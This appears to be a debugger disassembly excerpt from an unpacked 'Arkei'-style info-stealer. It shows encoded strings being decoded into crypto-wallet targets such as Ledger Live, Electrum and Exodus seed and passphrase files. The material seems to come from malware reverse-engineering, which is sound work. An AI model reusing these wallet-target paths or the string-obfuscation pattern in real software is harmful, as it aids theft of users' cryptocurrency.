 CC int3
B9 B4169000 mov ecx,arakaistealer_unpacked.9016B4 9016B4:"xREnZsakJQ=="
E8 C6210000 call arakaistealer_unpacked.8C34B0
B9 C4169000 mov ecx,arakaistealer_unpacked.9016C4 9016C4:"whw+bcq+JQ=="
A3 14EB9000 mov dword ptr ds:[90EB14],eax 0090EB14:&"Wallets", eax:"Ledger Live"
E8 B7210000 call arakaistealer_unpacked.8C34B0
B9 D4169000 mov ecx,arakaistealer_unpacked.9016D4 9016D4:"+RUyede/JNE="
A3 10F29000 mov dword ptr ds:[90F210],eax 0090F210:&"Plugins", eax:"Ledger Live"
E8 A8210000 call arakaistealer_unpacked.8C34B0
B9 E4169000 mov ecx,arakaistealer_unpacked.9016E4 9016E4:"1wQjb9G1I9lR"
A3 10ED9000 mov dword ptr ds:[90ED10],eax 0090ED10:&"keystore", eax:"Ledger Live"
E8 99210000 call arakaistealer_unpacked.8C34B0
B9 F4169000 mov ecx,arakaistealer_unpacked.9016F4 9016F4:"zjU/YsaiM8EeVg=="
A3 BCEC9000 mov dword ptr ds:[90ECBC],eax 0090ECBC:&"Ethereum\"", eax:"Ledger Live"
E8 8A210000 call arakaistealer_unpacked.8C34B0
B9 08179000 mov ecx,arakaistealer_unpacked.901708 901708:&"GetServerInfo"
A3 FCEE9000 mov dword ptr ds:[90EEFC],eax 0090EEFC:&"\\Ethereum\\", eax:"Ledger Live"
E8 7B210000 call arakaistealer_unpacked.8C34B0
B9 18179000 mov ecx,arakaistealer_unpacked.901718 901718:"zjUnb8CkJMEeVuuUp0PkdTgB"
A3 00EE9000 mov dword ptr ds:[90EE00],eax 0090EE00:&"Electrum", eax:"Ledger Live"
E8 6C210000 call arakaistealer_unpacked.8C34B0
B9 34179000 mov ecx,arakaistealer_unpacked.901734 901734:&"GetServerInfo"
A3 C8EE9000 mov dword ptr ds:[90EEC8],eax 0090EEC8:&"\\Electrum\\wallets\\", eax:"Ledger Live"
E8 5D210000 call arakaistealer_unpacked.8C34B0
B9 48179000 mov ecx,arakaistealer_unpacked.901748 901748:"zjUnb8CkJMEeJ9ChiHP2YCcxFQsmyQ=="
A3 A8EC9000 mov dword ptr ds:[90ECA8],eax 0090ECA8:&"ElectrumLTC", eax:"Ledger Live"
E8 4E210000 call arakaistealer_unpacked.8C34B0
B9 6C179000 mov ecx,arakaistealer_unpacked.90176C 90176C:"1wgkbtaj"
A3 90EC9000 mov dword ptr ds:[90EC90],eax 0090EC90:&"\\Electrum-LTC\\wallets\\", eax:"Ledger Live"
E8 3F210000 call arakaistealer_unpacked.8C34B0
B9 78179000 mov ecx,arakaistealer_unpacked.901778 901778:"zjUzZcelJeg="
A3 F8EB9000 mov dword ptr ds:[90EBF8],eax 0090EBF8:&"Exodus", eax:"Ledger Live"
E8 30210000 call arakaistealer_unpacked.8C34B0
B9 88179000 mov ecx,arakaistealer_unpacked.901788 901788:"9wgkbtajeNccZPrboVzubw=="
A3 6CF09000 mov dword ptr ds:[90F06C],eax 0090F06C:&"\\Exodus\\", eax:"Ledger Live"
E8 21210000 call arakaistealer_unpacked.8C34B0
B9 A4179000 mov ecx,arakaistealer_unpacked.9017A4 9017A4:"5Rklbsyne8cHa+iQ5UXybiU="
A3 7CF19000 mov dword ptr ds:[90F17C],eax 0090F17C:&"exodus.conf.json", eax:"Ledger Live"
E8 12210000 call arakaistealer_unpacked.8C34B0
B9 C0179000 mov ecx,arakaistealer_unpacked.9017C0 9017C0:"zjUzZcelJegWcvORvlyvdioxHBohyQ=="
A3 D8ED9000 mov dword ptr ds:[90EDD8],eax 0090EDD8:&"window-state.json", eax:"Ledger Live"
E8 03210000 call arakaistealer_unpacked.8C34B0
B9 E4179000 mov ecx,arakaistealer_unpacked.9017E4 9017E4:"4hE4edO4JNVzb7KfuEDv"
A3 14EC9000 mov dword ptr ds:[90EC14],eax 0090EC14:&"\\Exodus\\exodus.wallet\\", eax:"Ledger Live"
E8 F4200000 call arakaistealer_unpacked.8C34B0
B9 FC179000 mov ecx,arakaistealer_unpacked.9017FC 9017FC:"4RUubo2jM9cc"
A3 10EF9000 mov dword ptr ds:[90EF10],eax 0090EF10:&"passphrase.json", eax:"Ledger Live"
E8 E5200000 call arakaistealer_unpacked.8C34B0
B9 0C189000 mov ecx,arakaistealer_unpacked.90180C 90180C:"+x4tZY2jM9cc"
A3 2CF19000 mov dword ptr ds:[90F12C],eax 0090F12C:&"seed.seco", eax:"Ledger Live"
E8 D6200000 call arakaistealer_unpacked.8C34B0
B9 1C189000 mov ecx,arakaistealer_unpacked.90181C 90181C:&"GetServerInfo"
A3 4CF19000 mov dword ptr ds:[90F14C],eax 0090F14C:&"info.seco", eax:"Ledger Live"
E8 C7200000 call arakaistealer_unpacked.8C34B0
B9 30189000 mov ecx,arakaistealer_unpacked.901830 901830:"zjUnb8CkJNsdSf2Go3P2YCcxFQsmyQ=="
A3 5CF19000 mov dword ptr ds:[90F15C],eax 0090F15C:&"ElectronCash", eax:"Ledger Live"